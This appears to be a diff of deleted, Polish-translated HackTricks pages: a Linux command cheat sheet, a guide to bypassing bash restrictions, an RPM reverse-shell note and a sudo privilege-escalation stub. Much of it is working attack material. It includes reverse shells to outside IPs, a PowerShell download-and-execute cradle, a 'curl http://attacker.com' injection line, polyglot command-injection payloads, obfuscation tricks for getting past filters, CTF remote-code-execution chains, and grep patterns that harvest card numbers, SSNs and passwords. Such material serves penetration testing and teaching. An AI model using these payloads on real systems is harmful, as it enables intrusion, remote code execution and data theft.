|
||||
|
||||
#Decompress
|
||||
tar -xvzf /path/to/yourfile.tgz
|
||||
tar -xvjf /path/to/yourfile.tbz
|
||||
bzip2 -d /path/to/yourfile.bz2
|
||||
tar jxf file.tar.bz2
|
||||
gunzip /path/to/yourfile.gz
|
||||
unzip file.zip
|
||||
7z -x file.7z
|
||||
sudo apt-get install xz-utils; unxz file.xz
|
||||
|
||||
#Add new user
|
||||
useradd -p 'openssl passwd -1 <Password>' hacker
|
||||
|
||||
#Clipboard
|
||||
xclip -sel c < cat file.txt
|
||||
|
||||
#HTTP servers
|
||||
python -m SimpleHTTPServer 80
|
||||
python3 -m http.server
|
||||
ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 80, :DocumentRoot => Dir.pwd).start"
|
||||
php -S $ip:80
|
||||
|
||||
#Curl
|
||||
#json data
|
||||
curl --header "Content-Type: application/json" --request POST --data '{"password":"password", "username":"admin"}' http://host:3000/endpoint
|
||||
#Auth via JWT
|
||||
curl -X GET -H 'Authorization: Bearer <JWT>' http://host:3000/endpoint
|
||||
|
||||
#Send Email
|
||||
sendEmail -t to@email.com -f from@email.com -s 192.168.8.131 -u Subject -a file.pdf #You will be prompted for the content
|
||||
|
||||
#DD copy hex bin file without first X (28) bytes
|
||||
dd if=file.bin bs=28 skip=1 of=blob
|
||||
|
||||
#Mount .vhd files (virtual hard drive)
|
||||
sudo apt-get install libguestfs-tools
|
||||
guestmount --add NAME.vhd --inspector --ro /mnt/vhd #For read-only, create first /mnt/vhd
|
||||
|
||||
# ssh-keyscan, help to find if 2 ssh ports are from the same host comparing keys
|
||||
ssh-keyscan 10.10.10.101
|
||||
|
||||
# Openssl
|
||||
openssl s_client -connect 10.10.10.127:443 #Get the certificate from a server
|
||||
openssl x509 -in ca.cert.pem -text #Read certificate
|
||||
openssl genrsa -out newuser.key 2048 #Create new RSA2048 key
|
||||
openssl req -new -key newuser.key -out newuser.csr #Generate certificate from a private key. Recommended to set the "Organizatoin Name"(Fortune) and the "Common Name" (newuser@fortune.htb)
|
||||
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes #Create certificate
|
||||
openssl x509 -req -in newuser.csr -CA intermediate.cert.pem -CAkey intermediate.key.pem -CAcreateserial -out newuser.pem -days 1024 -sha256 #Create a signed certificate
|
||||
openssl pkcs12 -export -out newuser.pfx -inkey newuser.key -in newuser.pem #Create from the signed certificate the pkcs12 certificate format (firefox)
|
||||
# If you only needs to create a client certificate from a Ca certificate and the CA key, you can do it using:
|
||||
openssl pkcs12 -export -in ca.cert.pem -inkey ca.key.pem -out client.p12
|
||||
# Decrypt ssh key
|
||||
openssl rsa -in key.ssh.enc -out key.ssh
|
||||
#Decrypt
|
||||
openssl enc -aes256 -k <KEY> -d -in backup.tgz.enc -out b.tgz
|
||||
|
||||
#Count number of instructions executed by a program, need a host based linux (not working in VM)
|
||||
perf stat -x, -e instructions:u "ls"
|
||||
|
||||
#Find trick for HTB, find files from 2018-12-12 to 2018-12-14
|
||||
find / -newermt 2018-12-12 ! -newermt 2018-12-14 -type f -readable -not -path "/proc/*" -not -path "/sys/*" -ls 2>/dev/null
|
||||
|
||||
#Reconfigure timezone
|
||||
sudo dpkg-reconfigure tzdata
|
||||
|
||||
#Search from which package is a binary
|
||||
apt-file search /usr/bin/file #Needed: apt-get install apt-file
|
||||
|
||||
#Protobuf decode https://www.ezequiel.tech/2020/08/leaking-google-cloud-projects.html
|
||||
echo "CIKUmMesGw==" | base64 -d | protoc --decode_raw
|
||||
|
||||
#Set not removable bit
|
||||
sudo chattr +i file.txt
|
||||
sudo chattr -i file.txt #Remove the bit so you can delete it
|
||||
|
||||
# List files inside zip
|
||||
7z l file.zip
|
||||
```
|
||||
## Bash dla Windows
|
||||
```bash
|
||||
#Base64 for Windows
|
||||
echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.9:8000/9002.ps1')" | iconv --to-code UTF-16LE | base64 -w0
|
||||
|
||||
#Exe compression
|
||||
upx -9 nc.exe
|
||||
|
||||
#Exe2bat
|
||||
wine exe2bat.exe nc.exe nc.txt
|
||||
|
||||
#Compile Windows python exploit to exe
|
||||
pip install pyinstaller
|
||||
wget -O exploit.py http://www.exploit-db.com/download/31853
|
||||
python pyinstaller.py --onefile exploit.py
|
||||
|
||||
#Compile for windows
|
||||
#sudo apt-get install gcc-mingw-w64-i686
|
||||
i686-mingw32msvc-gcc -o executable useradd.c
|
||||
```
|
||||
## Greps
|
||||
```bash
|
||||
#Extract emails from file
|
||||
grep -E -o "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}\b" file.txt
|
||||
|
||||
#Extract valid IP addresses
|
||||
grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)" file.txt
|
||||
|
||||
#Extract passwords
|
||||
grep -i "pwd\|passw" file.txt
|
||||
|
||||
#Extract users
|
||||
grep -i "user\|invalid\|authentication\|login" file.txt
|
||||
|
||||
# Extract hashes
|
||||
#Extract md5 hashes ({32}), sha1 ({40}), sha256({64}), sha512({128})
|
||||
egrep -oE '(^|[^a-fA-F0-9])[a-fA-F0-9]{32}([^a-fA-F0-9]|$)' *.txt | egrep -o '[a-fA-F0-9]{32}' > md5-hashes.txt
|
||||
#Extract valid MySQL-Old hashes
|
||||
grep -e "[0-7][0-9a-f]{7}[0-7][0-9a-f]{7}" *.txt > mysql-old-hashes.txt
|
||||
#Extract blowfish hashes
|
||||
grep -e "$2a\$\08\$(.){75}" *.txt > blowfish-hashes.txt
|
||||
#Extract Joomla hashes
|
||||
egrep -o "([0-9a-zA-Z]{32}):(w{16,32})" *.txt > joomla.txt
|
||||
#Extract VBulletin hashes
|
||||
egrep -o "([0-9a-zA-Z]{32}):(S{3,32})" *.txt > vbulletin.txt
|
||||
#Extraxt phpBB3-MD5
|
||||
egrep -o '$H$S{31}' *.txt > phpBB3-md5.txt
|
||||
#Extract Wordpress-MD5
|
||||
egrep -o '$P$S{31}' *.txt > wordpress-md5.txt
|
||||
#Extract Drupal 7
|
||||
egrep -o '$S$S{52}' *.txt > drupal-7.txt
|
||||
#Extract old Unix-md5
|
||||
egrep -o '$1$w{8}S{22}' *.txt > md5-unix-old.txt
|
||||
#Extract md5-apr1
|
||||
egrep -o '$apr1$w{8}S{22}' *.txt > md5-apr1.txt
|
||||
#Extract sha512crypt, SHA512(Unix)
|
||||
egrep -o '$6$w{8}S{86}' *.txt > sha512crypt.txt
|
||||
|
||||
#Extract e-mails from text files
|
||||
grep -E -o "\b[a-zA-Z0-9.#?$*_-]+@[a-zA-Z0-9.#?$*_-]+.[a-zA-Z0-9.-]+\b" *.txt > e-mails.txt
|
||||
|
||||
#Extract HTTP URLs from text files
|
||||
grep http | grep -shoP 'http.*?[" >]' *.txt > http-urls.txt
|
||||
#For extracting HTTPS, FTP and other URL format use
|
||||
grep -E '(((https|ftp|gopher)|mailto)[.:][^ >" ]*|www.[-a-z0-9.]+)[^ .,; >">):]' *.txt > urls.txt
|
||||
#Note: if grep returns "Binary file (standard input) matches" use the following approaches # tr '[\000-\011\013-\037177-377]' '.' < *.log | grep -E "Your_Regex" OR # cat -v *.log | egrep -o "Your_Regex"
|
||||
|
||||
#Extract Floating point numbers
|
||||
grep -E -o "^[-+]?[0-9]*.?[0-9]+([eE][-+]?[0-9]+)?$" *.txt > floats.txt
|
||||
|
||||
# Extract credit card data
|
||||
#Visa
|
||||
grep -E -o "4[0-9]{3}[ -]?[0-9]{4}[ -]?[0-9]{4}[ -]?[0-9]{4}" *.txt > visa.txt
|
||||
#MasterCard
|
||||
grep -E -o "5[0-9]{3}[ -]?[0-9]{4}[ -]?[0-9]{4}[ -]?[0-9]{4}" *.txt > mastercard.txt
|
||||
#American Express
|
||||
grep -E -o "\b3[47][0-9]{13}\b" *.txt > american-express.txt
|
||||
#Diners Club
|
||||
grep -E -o "\b3(?:0[0-5]|[68][0-9])[0-9]{11}\b" *.txt > diners.txt
|
||||
#Discover
|
||||
grep -E -o "6011[ -]?[0-9]{4}[ -]?[0-9]{4}[ -]?[0-9]{4}" *.txt > discover.txt
|
||||
#JCB
|
||||
grep -E -o "\b(?:2131|1800|35d{3})d{11}\b" *.txt > jcb.txt
|
||||
#AMEX
|
||||
grep -E -o "3[47][0-9]{2}[ -]?[0-9]{6}[ -]?[0-9]{5}" *.txt > amex.txt
|
||||
|
||||
# Extract IDs
|
||||
#Extract Social Security Number (SSN)
|
||||
grep -E -o "[0-9]{3}[ -]?[0-9]{2}[ -]?[0-9]{4}" *.txt > ssn.txt
|
||||
#Extract Indiana Driver License Number
|
||||
grep -E -o "[0-9]{4}[ -]?[0-9]{2}[ -]?[0-9]{4}" *.txt > indiana-dln.txt
|
||||
#Extract US Passport Cards
|
||||
grep -E -o "C0[0-9]{7}" *.txt > us-pass-card.txt
|
||||
#Extract US Passport Number
|
||||
grep -E -o "[23][0-9]{8}" *.txt > us-pass-num.txt
|
||||
#Extract US Phone Numberss
|
||||
grep -Po 'd{3}[s-_]?d{3}[s-_]?d{4}' *.txt > us-phones.txt
|
||||
#Extract ISBN Numbers
|
||||
egrep -a -o "\bISBN(?:-1[03])?:? (?=[0-9X]{10}$|(?=(?:[0-9]+[- ]){3})[- 0-9X]{13}$|97[89][0-9]{10}$|(?=(?:[0-9]+[- ]){4})[- 0-9]{17}$)(?:97[89][- ]?)?[0-9]{1,5}[- ]?[0-9]+[- ]?[0-9]+[- ]?[0-9X]\b" *.txt > isbn.txt
|
||||
```
|
||||
## Znajdź
|
||||
```bash
|
||||
# Find SUID set files.
|
||||
find / -perm /u=s -ls 2>/dev/null
|
||||
|
||||
# Find SGID set files.
|
||||
find / -perm /g=s -ls 2>/dev/null
|
||||
|
||||
# Found Readable directory and sort by time. (depth = 4)
|
||||
find / -type d -maxdepth 4 -readable -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot" | grep -v "| /sys/" | sort -n -r
|
||||
|
||||
# Found Writable directory and sort by time. (depth = 10)
|
||||
find / -type d -maxdepth 10 -writable -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot" | grep -v "| /sys/" | sort -n -r
|
||||
|
||||
# Or Found Own by Current User and sort by time. (depth = 10)
|
||||
find / -maxdepth 10 -user $(id -u) -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot" | grep -v "| /sys/" | sort -n -r
|
||||
|
||||
# Or Found Own by Current Group ID and Sort by time. (depth = 10)
|
||||
find / -maxdepth 10 -group $(id -g) -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot" | grep -v "| /sys/" | sort -n -r
|
||||
|
||||
# Found Newer files and sort by time. (depth = 5)
|
||||
find / -maxdepth 5 -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot" | grep -v "| /sys/" | sort -n -r | less
|
||||
|
||||
# Found Newer files only and sort by time. (depth = 5)
|
||||
find / -maxdepth 5 -type f -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot" | grep -v "| /sys/" | sort -n -r | less
|
||||
|
||||
# Found Newer directory only and sort by time. (depth = 5)
|
||||
find / -maxdepth 5 -type d -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot" | grep -v "| /sys/" | sort -n -r | less
|
||||
```
|
||||
## Pomoc w wyszukiwaniu Nmap
|
||||
```bash
|
||||
#Nmap scripts ((default or version) and smb))
|
||||
nmap --script-help "(default or version) and *smb*"
|
||||
locate -r '\.nse$' | xargs grep categories | grep 'default\|version\|safe' | grep smb
|
||||
nmap --script-help "(default or version) and smb)"
|
||||
```
|
||||
## Bash
|
||||
```bash
|
||||
#All bytes inside a file (except 0x20 and 0x00)
|
||||
for j in $((for i in {0..9}{0..9} {0..9}{a..f} {a..f}{0..9} {a..f}{a..f}; do echo $i; done ) | sort | grep -v "20\|00"); do echo -n -e "\x$j" >> bytes; done
|
||||
```
|
||||
## Iptables
|
||||
```bash
|
||||
#Delete curent rules and chains
|
||||
iptables --flush
|
||||
iptables --delete-chain
|
||||
|
||||
#allow loopback
|
||||
iptables -A INPUT -i lo -j ACCEPT
|
||||
iptables -A OUTPUT -o lo -j ACCEPT
|
||||
|
||||
#drop ICMP
|
||||
iptables -A INPUT -p icmp -m icmp --icmp-type any -j DROP
|
||||
iptables -A OUTPUT -p icmp -j DROP
|
||||
|
||||
#allow established connections
|
||||
iptables -A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT
|
||||
|
||||
#allow ssh, http, https, dns
|
||||
iptables -A INPUT -s 10.10.10.10/24 -p tcp -m tcp --dport 22 -j ACCEPT
|
||||
iptables -A INPUT -p tcp -m state --state NEW -m tcp --dport 80 -j ACCEPT
|
||||
iptables -A INPUT -p tcp -m state --state NEW -m tcp --dport 443 -j ACCEPT
|
||||
iptables -A INPUT -p udp -m udp --sport 53 -j ACCEPT
|
||||
iptables -A INPUT -p tcp -m tcp --sport 53 -j ACCEPT
|
||||
iptables -A OUTPUT -p udp -m udp --dport 53 -j ACCEPT
|
||||
iptables -A OUTPUT -p tcp -m tcp --dport 53 -j ACCEPT
|
||||
|
||||
#default policies
|
||||
iptables -P INPUT DROP
|
||||
iptables -P FORWARD ACCEPT
|
||||
iptables -P OUTPUT ACCEPT
|
||||
```
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,319 +0,0 @@
|
||||
# Ominięcie ograniczeń Linuxa
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Ominięcia powszechnych ograniczeń
|
||||
|
||||
### Odwrócony powłok
|
||||
```bash
|
||||
# Double-Base64 is a great way to avoid bad characters like +, works 99% of the time
|
||||
echo "echo $(echo 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1' | base64 | base64)|ba''se''6''4 -''d|ba''se''64 -''d|b''a''s''h" | sed 's/ /${IFS}/g'
|
||||
# echo${IFS}WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNQzR4TkM0NEx6UTBORFFnTUQ0bU1Rbz0K|ba''se''6''4${IFS}-''d|ba''se''64${IFS}-''d|b''a''s''h
|
||||
```
|
||||
### Krótkie Rev shell
|
||||
```bash
|
||||
#Trick from Dikline
|
||||
#Get a rev shell with
|
||||
(sh)0>/dev/tcp/10.10.10.10/443
|
||||
#Then get the out of the rev shell executing inside of it:
|
||||
exec >&0
|
||||
```
|
||||
### Ominięcie ścieżek i zabronionych słów
|
||||
```bash
|
||||
# Question mark binary substitution
|
||||
/usr/bin/p?ng # /usr/bin/ping
|
||||
nma? -p 80 localhost # /usr/bin/nmap -p 80 localhost
|
||||
|
||||
# Wildcard(*) binary substitution
|
||||
/usr/bin/who*mi # /usr/bin/whoami
|
||||
|
||||
# Wildcard + local directory arguments
|
||||
touch -- -la # -- stops processing options after the --
|
||||
ls *
|
||||
echo * #List current files and folders with echo and wildcard
|
||||
|
||||
# [chars]
|
||||
/usr/bin/n[c] # /usr/bin/nc
|
||||
|
||||
# Quotes
|
||||
'p'i'n'g # ping
|
||||
"w"h"o"a"m"i # whoami
|
||||
ech''o test # echo test
|
||||
ech""o test # echo test
|
||||
bas''e64 # base64
|
||||
|
||||
#Backslashes
|
||||
\u\n\a\m\e \-\a # uname -a
|
||||
/\b\i\n/////s\h
|
||||
|
||||
# $@
|
||||
who$@ami #whoami
|
||||
|
||||
# Transformations (case, reverse, base64)
|
||||
$(tr "[A-Z]" "[a-z]"<<<"WhOaMi") #whoami -> Upper case to lower case
|
||||
$(a="WhOaMi";printf %s "${a,,}") #whoami -> transformation (only bash)
|
||||
$(rev<<<'imaohw') #whoami
|
||||
bash<<<$(base64 -d<<<Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==) #base64
|
||||
|
||||
|
||||
# Execution through $0
|
||||
echo whoami|$0
|
||||
|
||||
# Uninitialized variables: A uninitialized variable equals to null (nothing)
|
||||
cat$u /etc$u/passwd$u # Use the uninitialized variable without {} before any symbol
|
||||
p${u}i${u}n${u}g # Equals to ping, use {} to put the uninitialized variables between valid characters
|
||||
|
||||
# Fake commands
|
||||
p$(u)i$(u)n$(u)g # Equals to ping but 3 errors trying to execute "u" are shown
|
||||
w`u`h`u`o`u`a`u`m`u`i # Equals to whoami but 5 errors trying to execute "u" are shown
|
||||
|
||||
# Concatenation of strings using history
|
||||
!-1 # This will be substitute by the last command executed, and !-2 by the penultimate command
|
||||
mi # This will throw an error
|
||||
whoa # This will throw an error
|
||||
!-1!-2 # This will execute whoami
|
||||
```
|
||||
### Ominięcie zabronionych spacji
|
||||
```bash
|
||||
# {form}
|
||||
{cat,lol.txt} # cat lol.txt
|
||||
{echo,test} # echo test
|
||||
|
||||
# IFS - Internal field separator, change " " for any other character ("]" in this case)
|
||||
cat${IFS}/etc/passwd # cat /etc/passwd
|
||||
cat$IFS/etc/passwd # cat /etc/passwd
|
||||
|
||||
# Put the command line in a variable and then execute it
|
||||
IFS=];b=wget]10.10.14.21:53/lol]-P]/tmp;$b
|
||||
IFS=];b=cat]/etc/passwd;$b # Using 2 ";"
|
||||
IFS=,;`cat<<<cat,/etc/passwd` # Using cat twice
|
||||
# Other way, just change each space for ${IFS}
|
||||
echo${IFS}test
|
||||
|
||||
# Using hex format
|
||||
X=$'cat\x20/etc/passwd'&&$X
|
||||
|
||||
# Using tabs
|
||||
echo "ls\x09-l" | bash
|
||||
|
||||
# New lines
|
||||
p\
|
||||
i\
|
||||
n\
|
||||
g # These 4 lines will equal to ping
|
||||
|
||||
# Undefined variables and !
|
||||
$u $u # This will be saved in the history and can be used as a space, please notice that the $u variable is undefined
|
||||
uname!-1\-a # This equals to uname -a
|
||||
```
|
||||
### Ominięcie ukośnika i odwrotnego ukośnika
|
||||
```bash
|
||||
cat ${HOME:0:1}etc${HOME:0:1}passwd
|
||||
cat $(echo . | tr '!-0' '"-1')etc$(echo . | tr '!-0' '"-1')passwd
|
||||
```
|
||||
### Ominić rury
|
||||
```bash
|
||||
bash<<<$(base64 -d<<<Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==)
|
||||
```
|
||||
### Ominięcie za pomocą kodowania szesnastkowego
|
||||
```bash
|
||||
echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64"
|
||||
cat `echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64"`
|
||||
abc=$'\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64';cat abc
|
||||
`echo $'cat\x20\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64'`
|
||||
cat `xxd -r -p <<< 2f6574632f706173737764`
|
||||
xxd -r -ps <(echo 2f6574632f706173737764)
|
||||
cat `xxd -r -ps <(echo 2f6574632f706173737764)`
|
||||
```
|
||||
### Ominięcie IPs
|
||||
```bash
|
||||
# Decimal IPs
|
||||
127.0.0.1 == 2130706433
|
||||
```
|
||||
### Eksfiltracja danych oparta na czasie
|
||||
```bash
|
||||
time if [ $(whoami|cut -c 1) == s ]; then sleep 5; fi
|
||||
```
|
||||
### Pobieranie znaków z zmiennych środowiskowych
|
||||
```bash
|
||||
echo ${LS_COLORS:10:1} #;
|
||||
echo ${PATH:0:1} #/
|
||||
```
|
||||
### DNS data exfiltration
|
||||
|
||||
Możesz użyć **burpcollab** lub [**pingb**](http://pingb.in) na przykład.
|
||||
|
||||
### Builtins
|
||||
|
||||
W przypadku, gdy nie możesz wykonywać zewnętrznych funkcji i masz dostęp tylko do **ograniczonego zestawu builtins do uzyskania RCE**, istnieje kilka przydatnych sztuczek, aby to zrobić. Zwykle **nie będziesz mógł użyć wszystkich** **builtins**, więc powinieneś **znać wszystkie swoje opcje**, aby spróbować obejść więzienie. Pomysł od [**devploit**](https://twitter.com/devploit).\
|
||||
Przede wszystkim sprawdź wszystkie [**shell builtins**](https://www.gnu.org/software/bash/manual/html_node/Shell-Builtin-Commands.html)**.** Oto kilka **zalecenia**:
|
||||
```bash
|
||||
# Get list of builtins
|
||||
declare builtins
|
||||
|
||||
# In these cases PATH won't be set, so you can try to set it
|
||||
PATH="/bin" /bin/ls
|
||||
export PATH="/bin"
|
||||
declare PATH="/bin"
|
||||
SHELL=/bin/bash
|
||||
|
||||
# Hex
|
||||
$(echo -e "\x2f\x62\x69\x6e\x2f\x6c\x73")
|
||||
$(echo -e "\x2f\x62\x69\x6e\x2f\x6c\x73")
|
||||
|
||||
# Input
|
||||
read aaa; exec $aaa #Read more commands to execute and execute them
|
||||
read aaa; eval $aaa
|
||||
|
||||
# Get "/" char using printf and env vars
|
||||
printf %.1s "$PWD"
|
||||
## Execute /bin/ls
|
||||
$(printf %.1s "$PWD")bin$(printf %.1s "$PWD")ls
|
||||
## To get several letters you can use a combination of printf and
|
||||
declare
|
||||
declare functions
|
||||
declare historywords
|
||||
|
||||
# Read flag in current dir
|
||||
source f*
|
||||
flag.txt:1: command not found: CTF{asdasdasd}
|
||||
|
||||
# Read file with read
|
||||
while read -r line; do echo $line; done < /etc/passwd
|
||||
|
||||
# Get env variables
|
||||
declare
|
||||
|
||||
# Get history
|
||||
history
|
||||
declare history
|
||||
declare historywords
|
||||
|
||||
# Disable special builtins chars so you can abuse them as scripts
|
||||
[ #[: ']' expected
|
||||
## Disable "[" as builtin and enable it as script
|
||||
enable -n [
|
||||
echo -e '#!/bin/bash\necho "hello!"' > /tmp/[
|
||||
chmod +x [
|
||||
export PATH=/tmp:$PATH
|
||||
if [ "a" ]; then echo 1; fi # Will print hello!
|
||||
```
|
||||
### Wstrzykiwanie poleceń poliglotowych
|
||||
```bash
|
||||
1;sleep${IFS}9;#${IFS}';sleep${IFS}9;#${IFS}";sleep${IFS}9;#${IFS}
|
||||
/*$(sleep 5)`sleep 5``*/-sleep(5)-'/*$(sleep 5)`sleep 5` #*/-sleep(5)||'"||sleep(5)||"/*`*/
|
||||
```
|
||||
### Ominić potencjalne regexy
|
||||
```bash
|
||||
# A regex that only allow letters and numbers might be vulnerable to new line characters
|
||||
1%0a`curl http://attacker.com`
|
||||
```
|
||||
### Bashfuscator
|
||||
```bash
|
||||
# From https://github.com/Bashfuscator/Bashfuscator
|
||||
./bashfuscator -c 'cat /etc/passwd'
|
||||
```
|
||||
### RCE z 5 znakami
|
||||
```bash
|
||||
# From the Organge Tsai BabyFirst Revenge challenge: https://github.com/orangetw/My-CTF-Web-Challenges#babyfirst-revenge
|
||||
#Oragnge Tsai solution
|
||||
## Step 1: generate `ls -t>g` to file "_" to be able to execute ls ordening names by cration date
|
||||
http://host/?cmd=>ls\
|
||||
http://host/?cmd=ls>_
|
||||
http://host/?cmd=>\ \
|
||||
http://host/?cmd=>-t\
|
||||
http://host/?cmd=>\>g
|
||||
http://host/?cmd=ls>>_
|
||||
|
||||
## Step2: generate `curl orange.tw|python` to file "g"
|
||||
## by creating the necesary filenames and writting that content to file "g" executing the previous generated file
|
||||
http://host/?cmd=>on
|
||||
http://host/?cmd=>th\
|
||||
http://host/?cmd=>py\
|
||||
http://host/?cmd=>\|\
|
||||
http://host/?cmd=>tw\
|
||||
http://host/?cmd=>e.\
|
||||
http://host/?cmd=>ng\
|
||||
http://host/?cmd=>ra\
|
||||
http://host/?cmd=>o\
|
||||
http://host/?cmd=>\ \
|
||||
http://host/?cmd=>rl\
|
||||
http://host/?cmd=>cu\
|
||||
http://host/?cmd=sh _
|
||||
# Note that a "\" char is added at the end of each filename because "ls" will add a new line between filenames whenwritting to the file
|
||||
|
||||
## Finally execute the file "g"
|
||||
http://host/?cmd=sh g
|
||||
|
||||
|
||||
# Another solution from https://infosec.rm-it.de/2017/11/06/hitcon-2017-ctf-babyfirst-revenge/
|
||||
# Instead of writing scripts to a file, create an alphabetically ordered the command and execute it with "*"
|
||||
https://infosec.rm-it.de/2017/11/06/hitcon-2017-ctf-babyfirst-revenge/
|
||||
## Execute tar command over a folder
|
||||
http://52.199.204.34/?cmd=>tar
|
||||
http://52.199.204.34/?cmd=>zcf
|
||||
http://52.199.204.34/?cmd=>zzz
|
||||
http://52.199.204.34/?cmd=*%20/h*
|
||||
|
||||
# Another curiosity if you can read files of the current folder
|
||||
ln /f*
|
||||
## If there is a file /flag.txt that will create a hard link
|
||||
## to it in the current folder
|
||||
```
|
||||
### RCE z 4 znakami
|
||||
```bash
|
||||
# In a similar fashion to the previous bypass this one just need 4 chars to execute commands
|
||||
# it will follow the same principle of creating the command `ls -t>g` in a file
|
||||
# and then generate the full command in filenames
|
||||
# generate "g> ht- sl" to file "v"
|
||||
'>dir'
|
||||
'>sl'
|
||||
'>g\>'
|
||||
'>ht-'
|
||||
'*>v'
|
||||
|
||||
# reverse file "v" to file "x", content "ls -th >g"
|
||||
'>rev'
|
||||
'*v>x'
|
||||
|
||||
# generate "curl orange.tw|python;"
|
||||
'>\;\\'
|
||||
'>on\\'
|
||||
'>th\\'
|
||||
'>py\\'
|
||||
'>\|\\'
|
||||
'>tw\\'
|
||||
'>e.\\'
|
||||
'>ng\\'
|
||||
'>ra\\'
|
||||
'>o\\'
|
||||
'>\ \\'
|
||||
'>rl\\'
|
||||
'>cu\\'
|
||||
|
||||
# got shell
|
||||
'sh x'
|
||||
'sh g'
|
||||
```
|
||||
## Ominięcie Ochrony Tylko do Odczytu/Noexec/Distroless
|
||||
|
||||
Jeśli znajdujesz się w systemie plików z **ochroną tylko do odczytu i noexec** lub nawet w kontenerze distroless, nadal istnieją sposoby na **wykonanie dowolnych binarek, nawet powłoki!:**
|
||||
|
||||
{{#ref}}
|
||||
../bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/
|
||||
{{#endref}}
|
||||
|
||||
## Ominięcie Chroot i innych Więzień
|
||||
|
||||
{{#ref}}
|
||||
../privilege-escalation/escaping-from-limited-bash.md
|
||||
{{#endref}}
|
||||
|
||||
## Odniesienia i Więcej
|
||||
|
||||
- [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection#exploits](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection#exploits)
|
||||
- [https://github.com/Bo0oM/WAF-bypass-Cheat-Sheet](https://github.com/Bo0oM/WAF-bypass-Cheat-Sheet)
|
||||
- [https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0](https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0)
|
||||
- [https://www.secjuice.com/web-application-firewall-waf-evasion/](https://www.secjuice.com/web-application-firewall-waf-evasion/)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,23 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
Dalsze przykłady dotyczące yum można znaleźć na [gtfobins](https://gtfobins.github.io/gtfobins/yum/).
|
||||
|
||||
# Wykonywanie dowolnych poleceń za pomocą pakietów RPM
|
||||
|
||||
## Sprawdzanie środowiska
|
||||
|
||||
Aby wykorzystać ten wektor, użytkownik musi mieć możliwość wykonywania poleceń yum jako użytkownik o wyższych uprawnieniach, tzn. root.
|
||||
|
||||
### Działający przykład tego wektora
|
||||
|
||||
Działający przykład tego exploit'a można znaleźć w pokoju [daily bugle](https://tryhackme.com/room/dailybugle) na [tryhackme](https://tryhackme.com).
|
||||
|
||||
## Pakowanie RPM
|
||||
|
||||
W poniższej sekcji omówię pakowanie reverse shell w RPM przy użyciu [fpm](https://github.com/jordansissel/fpm).
|
||||
|
||||
Poniższy przykład tworzy pakiet, który zawiera wyzwalacz przed instalacją z dowolnym skryptem, który może być zdefiniowany przez atakującego. Po zainstalowaniu ten pakiet wykona dowolne polecenie. Użyłem prostego przykładu reverse netcat shell do demonstracji, ale można to zmienić w razie potrzeby.
|
||||
```text
|
||||
|
||||
```
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,140 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Grupy Sudo/Admin
|
||||
|
||||
## **PE - Metoda 1**
|
||||
|
||||
**Czasami**, **domyślnie \(lub ponieważ niektóre oprogramowanie tego potrzebuje\)** w pliku **/etc/sudoers** możesz znaleźć niektóre z tych linii:
|
||||
```bash
|
||||
# Allow members of group sudo to execute any command
|
||||
%sudo ALL=(ALL:ALL) ALL
|
||||
|
||||
# Allow members of group admin to execute any command
|
||||
%admin ALL=(ALL:ALL) ALL
|
||||
```
|
||||
To oznacza, że **każdy użytkownik, który należy do grupy sudo lub admin, może wykonywać cokolwiek jako sudo**.
|
||||
|
||||
Jeśli tak jest, aby **stać się rootem, wystarczy wykonać**:
|
||||
```text
|
||||
sudo su
|
||||
```
|
||||
## PE - Metoda 2
|
||||
|
||||
Znajdź wszystkie binarki suid i sprawdź, czy istnieje binarka **Pkexec**:
|
||||
```bash
|
||||
find / -perm -4000 2>/dev/null
|
||||
```
|
||||
